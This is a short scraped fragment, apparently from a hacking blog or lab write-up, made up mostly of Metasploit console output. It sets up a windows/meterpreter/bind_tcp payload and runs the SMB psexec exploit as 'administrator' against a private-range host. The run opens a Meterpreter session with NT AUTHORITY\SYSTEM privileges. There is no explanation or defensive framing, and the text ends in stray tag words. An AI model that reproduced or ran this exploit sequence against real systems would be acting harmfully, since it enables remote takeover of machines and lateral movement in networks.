 Payload options (windows/meterpreter/bind_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LPORT 4444 yes The listen port
RHOST 192.168.93.30 no The target address
Exploit target:
Id Name
-- ----
0 Automatic
msf6 exploit(windows/smb/psexec) > exploit
[*] 192.168.93.30:445 - Connecting to the server...
[*] 192.168.93.30:445 - Authenticating to 192.168.93.30:445 as user 'administrator'...
[*] 192.168.93.30:445 - Selecting PowerShell target
[*] 192.168.93.30:445 - Executing the payload...
[+] 192.168.93.30:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.30:4444
[*] Sending stage (175174 bytes) to 192.168.93.30
[*] Meterpreter session 13 opened (192.168.93.20:26929 -> 192.168.93.30:4444) at 2021-02-26 04:17:58 +0000
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
PHISHING
BOTNET
SPA
HAC
MALWARE